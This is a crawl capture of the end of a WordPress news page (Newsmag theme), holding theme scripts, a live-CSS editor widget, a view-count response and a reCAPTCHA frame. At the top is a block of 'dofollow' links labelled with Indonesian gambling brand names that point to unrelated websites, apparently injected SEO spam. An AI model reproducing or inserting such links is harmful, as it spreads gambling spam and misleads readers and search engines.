<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697f2e7a3694e
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[39166]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697f2e7a36a96">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697f2e7a36a96" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697f2e7a36a96');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697f2e7a36a96");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -301
content:
{"39166":108}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bEe0Kdpr065bTjTQH89spw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769942653944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>